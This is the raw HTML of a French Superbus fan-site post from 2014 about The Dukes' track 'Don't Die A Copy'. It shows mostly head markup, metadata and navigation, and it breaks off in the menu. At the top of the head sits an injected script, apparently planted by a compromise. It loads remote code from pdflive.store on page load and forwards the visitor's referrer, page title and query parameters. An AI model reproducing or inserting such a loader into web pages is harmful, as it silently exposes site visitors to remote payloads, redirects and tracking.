

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/
body_size: 23340
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>The Dukes nous révèlent Dont Die A Copy et un inédit - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A 37 jours de la sortie de Smoke Against The Beat, The Dukes nous dévoilent, comme Jenn, un nouvel extrait de leur dernier bébé. C&#039;est le titre Dont Die A Copy qui a été mis à l&#039;honneur. &quot;Hymne anticonformiste? Message subliminal pro-Hadopi? Nous vous laissons juger.&quot; déclarent-ils à propos du morceau. Ils annoncent également la sortie prochaine du clip Just In Case... On" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="welovesuperbus"/>
	<link rel="canonical" href="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="We Love Superbus - We Love Superbus - Fansite" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Dukes nous révèlent Dont Die A Copy et un inédit - We Love Superbus" />
		<meta property="og:description" content="A 37 jours de la sortie de Smoke Against The Beat, The Dukes nous dévoilent, comme Jenn, un nouvel extrait de leur dernier bébé. C&#039;est le titre Dont Die A Copy qui a été mis à l&#039;honneur. &quot;Hymne anticonformiste? Message subliminal pro-Hadopi? Nous vous laissons juger.&quot; déclarent-ils à propos du morceau. Ils annoncent également la sortie prochaine du clip Just In Case... On" />
		<meta property="og:url" content="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/" />
		<meta property="og:image" content="https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes.png" />
		<meta property="og:image:secure_url" content="https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes.png" />
		<meta property="og:image:width" content="771" />
		<meta property="og:image:height" content="259" />
		<meta property="article:published_time" content="2014-05-20T15:30:12+00:00" />
		<meta property="article:modified_time" content="2014-05-20T15:30:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The Dukes nous révèlent Dont Die A Copy et un inédit - We Love Superbus" />
		<meta name="twitter:description" content="A 37 jours de la sortie de Smoke Against The Beat, The Dukes nous dévoilent, comme Jenn, un nouvel extrait de leur dernier bébé. C&#039;est le titre Dont Die A Copy qui a été mis à l&#039;honneur. &quot;Hymne anticonformiste? Message subliminal pro-Hadopi? Nous vous laissons juger.&quot; déclarent-ils à propos du morceau. Ils annoncent également la sortie prochaine du clip Just In Case... On" />
		<meta name="twitter:image" content="https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#blogposting","name":"The Dukes nous r\u00e9v\u00e8lent Dont Die A Copy et un in\u00e9dit - We Love Superbus","headline":"The Dukes nous r\u00e9v\u00e8lent Dont Die A Copy et un in\u00e9dit","author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2014\/04\/thedukes.png","width":771,"height":259},"datePublished":"2014-05-20T16:30:12+01:00","dateModified":"2014-05-20T16:30:12+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#webpage"},"isPartOf":{"@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#webpage"},"articleSection":"Projets parall\u00e8les, Black Gun, Don't Die A Copy, smoke against the beat, the dukes"},{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/projets-paralleles\/#listItem","name":"Projets parall\u00e8les"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/projets-paralleles\/#listItem","position":2,"name":"Projets parall\u00e8les","item":"https:\/\/welovesuperbus.com\/category\/projets-paralleles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#listItem","name":"The Dukes nous r\u00e9v\u00e8lent Dont Die A Copy et un in\u00e9dit"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#listItem","position":3,"name":"The Dukes nous r\u00e9v\u00e8lent Dont Die A Copy et un in\u00e9dit","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/projets-paralleles\/#listItem","name":"Projets parall\u00e8les"}}]},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"Person","@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author","url":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/","name":"welovesuperbus","image":{"@type":"ImageObject","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6996077be69781f611c1fa63ac8d8d92?s=96&r=g","width":96,"height":96,"caption":"welovesuperbus"}},{"@type":"WebPage","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#webpage","url":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/","name":"The Dukes nous r\u00e9v\u00e8lent Dont Die A Copy et un in\u00e9dit - We Love Superbus","description":"A 37 jours de la sortie de Smoke Against The Beat, The Dukes nous d\u00e9voilent, comme Jenn, un nouvel extrait de leur dernier b\u00e9b\u00e9. C'est le titre Dont Die A Copy qui a \u00e9t\u00e9 mis \u00e0 l'honneur. \"Hymne anticonformiste? Message subliminal pro-Hadopi? Nous vous laissons juger.\" d\u00e9clarent-ils \u00e0 propos du morceau. Ils annoncent \u00e9galement la sortie prochaine du clip Just In Case... On","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#breadcrumblist"},"author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"creator":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2014\/04\/thedukes.png","@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#mainImage","width":771,"height":259},"primaryImageOfPage":{"@id":"https:\/\/welovesuperbus.com\/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit\/#mainImage"},"datePublished":"2014-05-20T16:30:12+01:00","dateModified":"2014-05-20T16:30:12+01:00"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; The Dukes nous révèlent Dont Die A Copy et un inédit Flux des commentaires" href="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/posts/2801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://welovesuperbus.com/?p=2801' />
<link rel="alternate" type="application/json+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fthe-dukes-nous-revelent-dont-die-a-copy-et-un-inedit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fthe-dukes-nous-revelent-dont-die-a-copy-et-un-inedit%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="post-template-default single single-post postid-2801 single-format-standard post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
